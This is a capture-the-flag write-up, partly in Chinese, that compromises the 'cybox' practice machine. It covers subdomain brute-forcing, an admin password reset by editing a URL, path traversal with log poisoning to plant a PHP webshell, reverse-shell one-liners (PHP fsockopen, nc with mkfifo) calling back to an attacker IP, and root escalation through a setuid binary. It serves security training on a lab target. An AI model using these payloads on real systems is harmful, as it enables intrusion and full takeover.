当前位置:网站首页>cybox target machine wp
cybox target machine wp
2022-08-08 06:46:00 【yq_00】
扫描
nmap -sP 192.168.159.0/24 # 主机探活
nmap -sV -p- -A 192.168.159.154 # 端口扫描
nikto -h 192.168.159.154 # web基本扫描
dirsearch -u 192.168.159.154 # 目录扫描

namp Scan to port open:21(ftp)、25(smtp)、53、80、110、443、

nikto 扫到了一个
mod_ssl版本过低问题,可能存在rce

Directory scan did not yield valid information
mod_ssl尝试利用
searchsploit mod_ssl 2.2.17

Three files were found to try and exploit
searchsploit -m 21671.c

参数 -m followed by the target file name,This file can be copied to the current directory
apt-get install libssl-dev
gcc -o EXP 47080.c -lcrypto
编译该文件,并运行

查看相应的版本,The target drone has the value from the previous versionapache 2.2.17;
Unfortunately, there is no corresponding version,失败
The remaining two files cannot be compiled directly,There are no corresponding documents found on the Internet apache 版本,Therefore, this vulnerability cannot be exploited,换思路.
Subdomain breakout
战前准备
Because it is a target machine,We only have it IP ,So you have to set up your own domain name resolution
The corresponding domain name information is found from the main site's page


wfuzz爆破子域名
wfuzz -H 'HOST: FUZZ.cybox.company' -u 'http://192.168.159.154' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --hw 489,27 #hide word

Get the following subdomains:register、ftp、dev、webmail、monitor
加入hosts中
Multiple website information collection and testing

在 register An operation to create a user was found under the domain name,创建成功:
[email protected] yq:yq
Try using this account to access other websites:webmail、monitor
发现可以登录 webmail 下的网站 账号口令:yq yq
回到 monitor 的网站下,尝试注册账户


After logging in there is no information,At this point I wondered if I could log inadmin用户
Weak password failed,尝试修改密码

在mailReceive a right-click link under the website,After clicking, it is found that it is passedurlDetermine the modification target


修改对应的url连接为adminUser password modification connection

输入新的密码 123456,重新尝试登录
[email protected] 123456

登陆成功,进入admin控制页面,Found nothing inside...

F12 查看源码,A suspicious directory was found,尝试访问,File inclusion is suspected

信息泄露,任意文件读取
访问 styles.php?style=general

Should be a file,Try directory traversal,读取其他文件
http://monitor.cybox.company/admin/styles.php?style=…/…/…/…/…/…/…/…/…/…/…/…/…/etc/passwd%00

成功访问到
/etc/passwd,这里的%00是截断符号,Tells that input is over
之前在 dev The system is used in the directory apache 服务器,Try to be able to write logs,Called using file includesshell

写日志
首先查看 apache 配置文件
/etc/httpd/conf/httpd.conf
好像没有这个文件...It may have changed the default location...
尝试 apache 根目录下的 logs 文件 下 access_log

http://monitor.cybox.company/admin/styles.php?style=/…/…/…/…/…/…/…/…/…/…/…/opt/bitnami/apache2/logs/access_log%00

返回了!!!
Access to several subdomains acquired earlier,Find only access ftp There will be logs written when subdomains are used,Written in the packet user-agent 信息、ip信息、一个css文件.我们可控的是user-agent信息

Now ready to pass ftp 数据包的user-agent信息写入日志,反弹shell
<?php system($_GET['7']);?>

At this time, it seems that there is nothing we wrote in the log?
这是因为我们的 php The code has been parsed,所以没有显示,直接用就可以

http://monitor.cybox.company/admin/styles.php?style=/…/…/…/…/…/…/…/…/…/…/…/opt/bitnami/apache2/logs/access_log%00&7=whoami

成功写入 webshell
反弹shell
<?php
$sock=fsockopen("192.168.159.131",7777);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
?>
<?php
$sock=fsockopen("192.168.159.131",4444);system("/bin/sh -i <&3 >&3 2>&3");
?>
Want to be lazy and use it directly php code bombshell的,就是把phpThe code for the reverse proxy is written inaccess_log文件中,Then visit it for parsing,但是不行,会报错...
还是老老实实通过webshell弹吧...
The data below is fromerror_logThe error message obtained in

通过webshell反弹shell
弹shell方式多种多样,我选择的是 nc,当然python也可以.
nc 192.168.159.131 -e /bin/bash # 可能失败,不支持 -e 参数
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.159.131 443 >/tmp/f # 只能走 443
Here is the code url 编码(Because there are symbols such as spaces in it)

提权
成功反弹了shell,首先进行setuid提权尝试
find \ -perm -u=s -type f 2>/dev/null

发现可疑文件
registerlauncher,strings Check out this executable

Another file was found register,strings 查看这个文件

Found out what it does 创建一个用户,And set up a group with the same name for this user,因此想到了
sudo组,创建一个用户名为 sudo 的用户,will add him tosudo用户组,可以执行sudo权限命令

Switch to an interactive terminal,并登录sudo用户
python -c 'import pty;pty.spawn("/bin/bash")'
su sudo

sudo /bin/bash


提权成功,获得主机 root 权限
边栏推荐
猜你喜欢
随机推荐
Mybaits笔记
Consumer Goods Industry Report: Research Analysis and Development Prospect Forecast of Cosmetic Container Market Status
课堂作业--整数转字符串
2.Explain详解与索引优化原则
Detailed explanation of Scrapy crawler framework - comprehensive detailed explanation
3.多线程两种实现方式的区别
行业调研:2022年养老保险市场现状及前景分析
装机~ E5 剪辑
化工材料行业报告-己二酸市场现状研究分析与发展前景预测
this指向问题
分布式系统API网关原理及选型
在AWS CodeBuild中更新Lambda导致进程被占用(status error 255)的解决方案
C语言中求两数最大公约数的三种方法
JS截取字符串最后一个字符,截取“,”逗号前面字符,赋值集合
一.Redis 概述
Mysql(四)
Yii2中MongoDB的使用方法-CURD
线程和进程定义
Instant Noodle Industry Survey: Expected to Reach $43.6 Billion in 2028
Rose essential oil market research: the current market output value exceeds 2.3 billion yuan, and the market demand gap is about 10%


![[BSidesCF 2020] Had a bad day1](/img/18/872d1c4a87608c618d2add0a65c4ba.png)

![[WUSTCTF2020]朴实无华1](/img/e3/02051ba626dfba32196e9bc38ac9a2.png)